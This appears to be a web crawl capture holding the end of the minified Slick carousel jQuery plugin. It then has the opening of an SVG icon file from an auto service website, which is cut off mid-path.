	}, r.prototype.initDotEvents = function() {
		var t = this;
		!0 === t.options.dots && t.slideCount > t.options.slidesToShow && c("li", t.$dots).on("click.slick", {
			message: "index"
		}, t.changeSlide), !0 === t.options.dots && !0 === t.options.pauseOnDotsHover && c("li", t.$dots).on("mouseenter.slick", c.proxy(t.interrupt, t, !0)).on("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.initSlideEvents = function() {
		var t = this;
		t.options.pauseOnHover && (t.$list.on("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.on("mouseleave.slick", c.proxy(t.interrupt, t, !1)))
	}, r.prototype.initializeEvents = function() {
		var t = this;
		t.initArrowEvents(), t.initDotEvents(), t.initSlideEvents(), t.$list.on("touchstart.slick mousedown.slick", {
			action: "start"
		}, t.swipeHandler), t.$list.on("touchmove.slick mousemove.slick", {
			action: "move"
		}, t.swipeHandler), t.$list.on("touchend.slick mouseup.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("touchcancel.slick mouseleave.slick", {
			action: "end"
		}, t.swipeHandler), t.$list.on("click.slick", t.clickHandler), c(document).on(t.visibilityChange, c.proxy(t.visibility, t)), !0 === t.options.accessibility && t.$list.on("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), c(window).on("orientationchange.slick.slick-" + t.instanceUid, c.proxy(t.orientationChange, t)), c(window).on("resize.slick.slick-" + t.instanceUid, c.proxy(t.resize, t)), c("[draggable!=true]", t.$slideTrack).on("dragstart", t.preventDefault), c(window).on("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).on("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.initUI = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.show(), t.$nextArrow.show()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.show()
	}, r.prototype.keyHandler = function(t) {
		var e = this;
		t.target.tagName.match("TEXTAREA|INPUT|SELECT") || (37 === t.keyCode && !0 === e.options.accessibility ? e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "next" : "previous"
			}
		}) : 39 === t.keyCode && !0 === e.options.accessibility && e.changeSlide({
			data: {
				message: !0 === e.options.rtl ? "previous" : "next"
			}
		}))
	}, r.prototype.lazyLoad = function() {
		var t, e, n = this;

		function i(t) {
			c("img[data-lazy]", t).each(function() {
				var t = c(this),
					e = c(this).attr("data-lazy"),
					i = document.createElement("img");
				i.onload = function() {
					t.animate({
						opacity: 0
					}, 100, function() {
						t.attr("src", e).animate({
							opacity: 1
						}, 200, function() {
							t.removeAttr("data-lazy").removeClass("slick-loading")
						}), n.$slider.trigger("lazyLoaded", [n, t, e])
					})
				}, i.onerror = function() {
					t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), n.$slider.trigger("lazyLoadError", [n, t, e])
				}, i.src = e
			})
		}!0 === n.options.centerMode ? !0 === n.options.infinite ? e = (t = n.currentSlide + (n.options.slidesToShow / 2 + 1)) + n.options.slidesToShow + 2 : (t = Math.max(0, n.currentSlide - (n.options.slidesToShow / 2 + 1)), e = n.options.slidesToShow / 2 + 1 + 2 + n.currentSlide) : (t = n.options.infinite ? n.options.slidesToShow + n.currentSlide : n.currentSlide, e = Math.ceil(t + n.options.slidesToShow), !0 === n.options.fade && (0 < t && t--, e <= n.slideCount && e++)), i(n.$slider.find(".slick-slide").slice(t, e)), n.slideCount <= n.options.slidesToShow ? i(n.$slider.find(".slick-slide")) : n.currentSlide >= n.slideCount - n.options.slidesToShow ? i(n.$slider.find(".slick-cloned").slice(0, n.options.slidesToShow)) : 0 === n.currentSlide && i(n.$slider.find(".slick-cloned").slice(-1 * n.options.slidesToShow))
	}, r.prototype.loadSlider = function() {
		var t = this;
		t.setPosition(), t.$slideTrack.css({
			opacity: 1
		}), t.$slider.removeClass("slick-loading"), t.initUI(), "progressive" === t.options.lazyLoad && t.progressiveLazyLoad()
	}, r.prototype.next = r.prototype.slickNext = function() {
		this.changeSlide({
			data: {
				message: "next"
			}
		})
	}, r.prototype.orientationChange = function() {
		this.checkResponsive(), this.setPosition()
	}, r.prototype.pause = r.prototype.slickPause = function() {
		this.autoPlayClear(), this.paused = !0
	}, r.prototype.play = r.prototype.slickPlay = function() {
		var t = this;
		t.autoPlay(), t.options.autoplay = !0, t.paused = !1, t.focussed = !1, t.interrupted = !1
	}, r.prototype.postSlide = function(t) {
		var e = this;
		e.unslicked || (e.$slider.trigger("afterChange", [e, t]), e.animating = !1, e.setPosition(), e.swipeLeft = null, e.options.autoplay && e.autoPlay(), !0 === e.options.accessibility && e.initADA())
	}, r.prototype.prev = r.prototype.slickPrev = function() {
		this.changeSlide({
			data: {
				message: "previous"
			}
		})
	}, r.prototype.preventDefault = function(t) {
		t.preventDefault()
	}, r.prototype.progressiveLazyLoad = function(t) {
		t = t || 1;
		var e, i, n, o = this,
			s = c("img[data-lazy]", o.$slider);
		s.length ? (e = s.first(), i = e.attr("data-lazy"), (n = document.createElement("img")).onload = function() {
			e.attr("src", i).removeAttr("data-lazy").removeClass("slick-loading"), !0 === o.options.adaptiveHeight && o.setPosition(), o.$slider.trigger("lazyLoaded", [o, e, i]), o.progressiveLazyLoad()
		}, n.onerror = function() {
			t < 3 ? setTimeout(function() {
				o.progressiveLazyLoad(t + 1)
			}, 500) : (e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"), o.$slider.trigger("lazyLoadError", [o, e, i]), o.progressiveLazyLoad())
		}, n.src = i) : o.$slider.trigger("allImagesLoaded", [o])
	}, r.prototype.refresh = function(t) {
		var e, i, n = this;
		i = n.slideCount - n.options.slidesToShow, !n.options.infinite && n.currentSlide > i && (n.currentSlide = i), n.slideCount <= n.options.slidesToShow && (n.currentSlide = 0), e = n.currentSlide, n.destroy(!0), c.extend(n, n.initials, {
			currentSlide: e
		}), n.init(), t || n.changeSlide({
			data: {
				message: "index",
				index: e
			}
		}, !1)
	}, r.prototype.registerBreakpoints = function() {
		var t, e, i, n = this,
			o = n.options.responsive || null;
		if ("array" === c.type(o) && o.length) {
			for (t in n.respondTo = n.options.respondTo || "window", o)
				if (i = n.breakpoints.length - 1, e = o[t].breakpoint, o.hasOwnProperty(t)) {
					for (; 0 <= i;) n.breakpoints[i] && n.breakpoints[i] === e && n.breakpoints.splice(i, 1), i--;
					n.breakpoints.push(e), n.breakpointSettings[e] = o[t].settings
				} n.breakpoints.sort(function(t, e) {
				return n.options.mobileFirst ? t - e : e - t
			})
		}
	}, r.prototype.reinit = function() {
		var t = this;
		t.$slides = t.$slideTrack.children(t.options.slide).addClass("slick-slide"), t.slideCount = t.$slides.length, t.currentSlide >= t.slideCount && 0 !== t.currentSlide && (t.currentSlide = t.currentSlide - t.options.slidesToScroll), t.slideCount <= t.options.slidesToShow && (t.currentSlide = 0), t.registerBreakpoints(), t.setProps(), t.setupInfinite(), t.buildArrows(), t.updateArrows(), t.initArrowEvents(), t.buildDots(), t.updateDots(), t.initDotEvents(), t.cleanUpSlideEvents(), t.initSlideEvents(), t.checkResponsive(!1, !0), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().on("click.slick", t.selectHandler), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), t.setPosition(), t.focusHandler(), t.paused = !t.options.autoplay, t.autoPlay(), t.$slider.trigger("reInit", [t])
	}, r.prototype.resize = function() {
		var t = this;
		c(window).width() !== t.windowWidth && (clearTimeout(t.windowDelay), t.windowDelay = window.setTimeout(function() {
			t.windowWidth = c(window).width(), t.checkResponsive(), t.unslicked || t.setPosition()
		}, 50))
	}, r.prototype.removeSlide = r.prototype.slickRemove = function(t, e, i) {
		var n = this;
		if (t = "boolean" == typeof t ? !0 === (e = t) ? 0 : n.slideCount - 1 : !0 === e ? --t : t, n.slideCount < 1 || t < 0 || t > n.slideCount - 1) return !1;
		n.unload(), !0 === i ? n.$slideTrack.children().remove() : n.$slideTrack.children(this.options.slide).eq(t).remove(), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.setCSS = function(t) {
		var e, i, n = this,
			o = {};
		!0 === n.options.rtl && (t = -t), e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px", o[n.positionProp] = t, !1 === n.transformsEnabled || (!(o = {}) === n.cssTransitions ? o[n.animType] = "translate(" + e + ", " + i + ")" : o[n.animType] = "translate3d(" + e + ", " + i + ", 0px)"), n.$slideTrack.css(o)
	}, r.prototype.setDimensions = function() {
		var t = this;
		!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
			padding: "0px " + t.options.centerPadding
		}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
			padding: t.options.centerPadding + " 0px"
		})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
		var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
		!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
	}, r.prototype.setFade = function() {
		var i, n = this;
		n.$slides.each(function(t, e) {
			i = n.slideWidth * t * -1, !0 === n.options.rtl ? c(e).css({
				position: "relative",
				right: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			}) : c(e).css({
				position: "relative",
				left: i,
				top: 0,
				zIndex: n.options.zIndex - 2,
				opacity: 0
			})
		}), n.$slides.eq(n.currentSlide).css({
			zIndex: n.options.zIndex - 1,
			opacity: 1
		})
	}, r.prototype.setHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.css("height", e)
		}
	}, r.prototype.setOption = r.prototype.slickSetOption = function() {
		var t, e, i, n, o, s = this,
			r = !1;
		if ("object" === c.type(arguments[0]) ? (i = arguments[0], r = arguments[1], o = "multiple") : "string" === c.type(arguments[0]) && (i = arguments[0], n = arguments[1], r = arguments[2], "responsive" === arguments[0] && "array" === c.type(arguments[1]) ? o = "responsive" : void 0 !== arguments[1] && (o = "single")), "single" === o) s.options[i] = n;
		else if ("multiple" === o) c.each(i, function(t, e) {
			s.options[t] = e
		});
		else if ("responsive" === o)
			for (e in n)
				if ("array" !== c.type(s.options.responsive)) s.options.responsive = [n[e]];
				else {
					for (t = s.options.responsive.length - 1; 0 <= t;) s.options.responsive[t].breakpoint === n[e].breakpoint && s.options.responsive.splice(t, 1), t--;
					s.options.responsive.push(n[e])
				} r && (s.unload(), s.reinit())
	}, r.prototype.setPosition = function() {
		var t = this;
		t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
	}, r.prototype.setProps = function() {
		var t = this,
			e = document.body.style;
		t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), void 0 !== e.OTransform && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.MozTransform && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)), void 0 !== e.webkitTransform && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.msTransform && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", void 0 === e.msTransform && (t.animType = !1)), void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
	}, r.prototype.setSlideClasses = function(t) {
		var e, i, n, o, s = this;
		i = s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), s.$slides.eq(t).addClass("slick-current"), !0 === s.options.centerMode ? (e = Math.floor(s.options.slidesToShow / 2), !0 === s.options.infinite && (e <= t && t <= s.slideCount - 1 - e ? s.$slides.slice(t - e, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = s.options.slidesToShow + t, i.slice(n - e + 1, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - s.options.slidesToShow).addClass("slick-center") : t === s.slideCount - 1 && i.eq(s.options.slidesToShow).addClass("slick-center")), s.$slides.eq(t).addClass("slick-center")) : 0 <= t && t <= s.slideCount - s.options.slidesToShow ? s.$slides.slice(t, t + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= s.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (o = s.slideCount % s.options.slidesToShow, n = !0 === s.options.infinite ? s.options.slidesToShow + t : t, s.options.slidesToShow == s.options.slidesToScroll && s.slideCount - t < s.options.slidesToShow ? i.slice(n - (s.options.slidesToShow - o), n + o).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false")), "ondemand" === s.options.lazyLoad && s.lazyLoad()
	}, r.prototype.setupInfinite = function() {
		var t, e, i, n = this;
		if (!0 === n.options.fade && (n.options.centerMode = !1), !0 === n.options.infinite && !1 === n.options.fade && (e = null, n.slideCount > n.options.slidesToShow)) {
			for (i = !0 === n.options.centerMode ? n.options.slidesToShow + 1 : n.options.slidesToShow, t = n.slideCount; t > n.slideCount - i; t -= 1) e = t - 1, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e - n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");
			for (t = 0; t < i; t += 1) e = t, c(n.$slides[e]).clone(!0).attr("id", "").attr("data-slick-index", e + n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");
			n.$slideTrack.find(".slick-cloned").find("[id]").each(function() {
				c(this).attr("id", "")
			})
		}
	}, r.prototype.interrupt = function(t) {
		t || this.autoPlay(), this.interrupted = t
	}, r.prototype.selectHandler = function(t) {
		var e = this,
			i = c(t.target).is(".slick-slide") ? c(t.target) : c(t.target).parents(".slick-slide"),
			n = parseInt(i.attr("data-slick-index"));
		if (n || (n = 0), e.slideCount <= e.options.slidesToShow) return e.setSlideClasses(n), void e.asNavFor(n);
		e.slideHandler(n)
	}, r.prototype.slideHandler = function(t, e, i) {
		var n, o, s, r, a, l, c = this;
		if (e = e || !1, (!0 !== c.animating || !0 !== c.options.waitForAnimate) && !(!0 === c.options.fade && c.currentSlide === t || c.slideCount <= c.options.slidesToShow))
			if (!1 === e && c.asNavFor(t), n = t, a = c.getLeft(n), r = c.getLeft(c.currentSlide), c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft, !1 === c.options.infinite && !1 === c.options.centerMode && (t < 0 || t > c.getDotCount() * c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
				c.postSlide(n)
			}) : c.postSlide(n));
			else if (!1 === c.options.infinite && !0 === c.options.centerMode && (t < 0 || t > c.slideCount - c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i ? c.animateSlide(r, function() {
			c.postSlide(n)
		}) : c.postSlide(n));
		else {
			if (c.options.autoplay && clearInterval(c.autoPlayTimer), o = n < 0 ? c.slideCount % c.options.slidesToScroll != 0 ? c.slideCount - c.slideCount % c.options.slidesToScroll : c.slideCount + n : n >= c.slideCount ? c.slideCount % c.options.slidesToScroll != 0 ? 0 : n - c.slideCount : n, c.animating = !0, c.$slider.trigger("beforeChange", [c, c.currentSlide, o]), s = c.currentSlide, c.currentSlide = o, c.setSlideClasses(c.currentSlide), c.options.asNavFor && (l = (l = c.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(c.currentSlide), c.updateDots(), c.updateArrows(), !0 === c.options.fade) return !0 !== i ? (c.fadeSlideOut(s), c.fadeSlide(o, function() {
				c.postSlide(o)
			})) : c.postSlide(o), void c.animateHeight();
			!0 !== i ? c.animateSlide(a, function() {
				c.postSlide(o)
			}) : c.postSlide(o)
		}
	}, r.prototype.startLoad = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
	}, r.prototype.swipeDirection = function() {
		var t, e, i, n, o = this;
		return t = o.touchObject.startX - o.touchObject.curX, e = o.touchObject.startY - o.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && 0 <= n ? !1 === o.options.rtl ? "left" : "right" : n <= 360 && 315 <= n ? !1 === o.options.rtl ? "left" : "right" : 135 <= n && n <= 225 ? !1 === o.options.rtl ? "right" : "left" : !0 === o.options.verticalSwiping ? 35 <= n && n <= 135 ? "down" : "up" : "vertical"
	}, r.prototype.swipeEnd = function(t) {
		var e, i, n = this;
		if (n.dragging = !1, n.interrupted = !1, n.shouldClick = !(10 < n.touchObject.swipeLength), void 0 === n.touchObject.curX) return !1;
		if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) {
			switch (i = n.swipeDirection()) {
				case "left":
				case "down":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(), n.currentDirection = 0;
					break;
				case "right":
				case "up":
					e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(), n.currentDirection = 1
			}
			"vertical" != i && (n.slideHandler(e), n.touchObject = {}, n.$slider.trigger("swipe", [n, i]))
		} else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
	}, r.prototype.swipeHandler = function(t) {
		var e = this;
		if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
			case "start":
				e.swipeStart(t);
				break;
			case "move":
				e.swipeMove(t);
				break;
			case "end":
				e.swipeEnd(t)
		}
	}, r.prototype.swipeMove = function(t) {
		var e, i, n, o, s, r = this;
		return s = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!r.dragging || s && 1 !== s.length) && (e = r.getLeft(r.currentSlide), r.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX, r.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY, r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curX - r.touchObject.startX, 2))), !0 === r.options.verticalSwiping && (r.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(r.touchObject.curY - r.touchObject.startY, 2)))), "vertical" !== (i = r.swipeDirection()) ? (void 0 !== t.originalEvent && 4 < r.touchObject.swipeLength && t.preventDefault(), o = (!1 === r.options.rtl ? 1 : -1) * (r.touchObject.curX > r.touchObject.startX ? 1 : -1), !0 === r.options.verticalSwiping && (o = r.touchObject.curY > r.touchObject.startY ? 1 : -1), n = r.touchObject.swipeLength, (r.touchObject.edgeHit = !1) === r.options.infinite && (0 === r.currentSlide && "right" === i || r.currentSlide >= r.getDotCount() && "left" === i) && (n = r.touchObject.swipeLength * r.options.edgeFriction, r.touchObject.edgeHit = !0), !1 === r.options.vertical ? r.swipeLeft = e + n * o : r.swipeLeft = e + n * (r.$list.height() / r.listWidth) * o, !0 === r.options.verticalSwiping && (r.swipeLeft = e + n * o), !0 !== r.options.fade && !1 !== r.options.touchMove && (!0 === r.animating ? (r.swipeLeft = null, !1) : void r.setCSS(r.swipeLeft))) : void 0)
	}, r.prototype.swipeStart = function(t) {
		var e, i = this;
		if (i.interrupted = !0, 1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return !(i.touchObject = {});
		void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, i.dragging = !0
	}, r.prototype.unfilterSlides = r.prototype.slickUnfilter = function() {
		var t = this;
		null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
	}, r.prototype.unload = function() {
		var t = this;
		c(".slick-cloned", t.$slider).remove(), t.$dots && t.$dots.remove(), t.$prevArrow && t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove(), t.$nextArrow && t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove(), t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
	}, r.prototype.unslick = function(t) {
		this.$slider.trigger("unslick", [this, t]), this.destroy()
	}, r.prototype.updateArrows = function() {
		var t = this;
		Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
	}, r.prototype.updateDots = function() {
		var t = this;
		null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").attr("aria-hidden", "true"), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden", "false"))
	}, r.prototype.visibility = function() {
		this.options.autoplay && (document[this.hidden] ? this.interrupted = !0 : this.interrupted = !1)
	}, c.fn.slick = function() {
		var t, e, i = this,
			n = arguments[0],
			o = Array.prototype.slice.call(arguments, 1),
			s = i.length;
		for (t = 0; t < s; t++)
			if ("object" == typeof n || void 0 === n ? i[t].slick = new r(i[t], n) : e = i[t].slick[n].apply(i[t].slick, o), void 0 !== e) return e;
		return i
	}
})

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-08.svg
body_size: 3584
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m18.8,20.6l0.7,0l2.3,-3.7l2.2,0l-3.2,4.5l3.4,5.5l-2.2,0l-2.5,-4.5l-0.7,0l0,4.5l-2,0l0,-10l2,0l0,3.7l0,0zm10.3,-3.8l-1.4,5.5l-1.5,-5.5l-2.4,0l2.9,7.3c-0.2,0.5 -0.3,0.8 -0.5,1c-0.2,0.2 -0.4,0.3 -0.7,0.3c-0.2,0 -0.3,0 -0.5,-0.1l0,1.5c0.3,0.1 0.6,0.1 0.9,0.1c0.5,0 0.9,-0.1 1.3,-0.4c0.3,-0.3 0.6,-0.7 0.9,-1.3l3.3,-8.4l-2.3,0l0,0zm2.2,3c0.1,-0.4 0.1,-0.8 0.2,-1c0.1,-0.3 0.2,-0.5 0.4,-0.8c0.6,-0.9 1.6,-1.4 2.9,-1.4c1,0 1.8,0.3 2.4,0.9c0.5,0.5 0.7,1.2 0.7,2c0,0.6 -0.2,1.2 -0.6,1.6c-0.1,0.2 -0.3,0.3 -0.4,0.4c-0.1,0.1 -0.3,0.2 -0.6,0.3c0.5,0.2 0.9,0.5 1.1,0.7c0.4,0.4 0.6,1 0.6,1.7c0,0.9 -0.3,1.6 -0.9,2.2c-0.6,0.6 -1.3,0.8 -2.3,0.8c-1.3,0 -2.2,-0.5 -2.8,-1.4c-0.2,-0.3 -0.3,-0.6 -0.4,-0.8c-0.1,-0.3 -0.2,-0.7 -0.3,-1.2l1.9,0c0.1,0.4 0.2,0.7 0.3,0.9c0.3,0.5 0.7,0.7 1.2,0.7c0.4,0 0.7,-0.1 1,-0.4c0.3,-0.3 0.4,-0.6 0.4,-1.1c0,-0.4 -0.1,-0.8 -0.3,-1c-0.2,-0.3 -0.5,-0.4 -0.9,-0.4l-0.7,0l0,-1.5l0.7,0c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.9c0,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.5,-0.3 -0.9,-0.3c-0.4,0 -0.8,0.1 -1,0.3c-0.2,0.2 -0.4,0.6 -0.5,1.1l-2,0l0,-0.2zm11.1,-3.2c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.5,-0.2 1.1,-0.4 1.9,-0.4l0,0zm-0.1,1.5c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 0.5,1 1.1,1c0.5,0 0.9,-0.3 1.1,-0.8c0.2,-0.5 0.3,-1.5 0.3,-2.9c0,-0.9 0,-1.5 -0.1,-1.9c0,-0.4 -0.1,-0.8 -0.2,-1.1c-0.1,-0.6 -0.5,-0.8 -1,-0.8l0,0zm4.7,-1.3l2.9,0c0.9,0 1.6,0.1 2,0.3c0.4,0.2 0.8,0.5 1,1c0.2,0.4 0.3,0.8 0.3,1.3c0,0.6 -0.1,1.1 -0.4,1.4c-0.3,0.4 -0.7,0.6 -1.2,0.8c0.4,0.1 0.7,0.2 1,0.4c0.6,0.4 0.8,1.1 0.8,2c0,1.2 -0.4,2 -1.3,2.5c-0.4,0.2 -1.1,0.4 -1.9,0.4l-3.2,0l0,-10.1l0,0zm2,1.5l0,2.6l0.5,0c0.6,0 1,-0.1 1.2,-0.2c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.2c-0.2,-0.1 -0.5,-0.1 -1.1,-0.1l-0.5,0l0,0zm0,4l0,3l0.5,0c0.4,0 0.7,0 0.8,0c0.1,0 0.3,-0.1 0.4,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.4c0,-0.7 -0.3,-1.2 -0.8,-1.4c-0.1,-0.1 -0.5,-0.1 -1.2,-0.1l-0.4,0l0,0zm7.7,-1.6l2.4,0l0,-3.9l2,0l0,10l-2,0l0,-4.5l-2.4,0l0,4.5l-2,0l0,-10l2,0l0,3.9l0,0zm9,-4.1c1.4,0 2.3,0.5 2.8,1.5c0.2,0.4 0.3,0.9 0.4,1.4c0.1,0.5 0.1,1.3 0.1,2.2c0,1.6 -0.1,2.7 -0.4,3.5c-0.4,1.2 -1.4,1.8 -3,1.8c-1.6,0 -2.6,-0.6 -3,-1.8c-0.3,-0.8 -0.4,-1.9 -0.4,-3.4c0,-0.9 0,-1.7 0.1,-2.2c0.1,-0.6 0.2,-1.1 0.4,-1.5c0.3,-0.5 0.6,-0.9 1.1,-1.1c0.6,-0.2 1.2,-0.4 1.9,-0.4l0,0zm-0.1,1.5c-0.5,0 -0.9,0.3 -1.1,0.8c-0.2,0.5 -0.3,1.5 -0.3,2.9c0,1.3 0.1,2.3 0.2,2.8c0.2,0.7 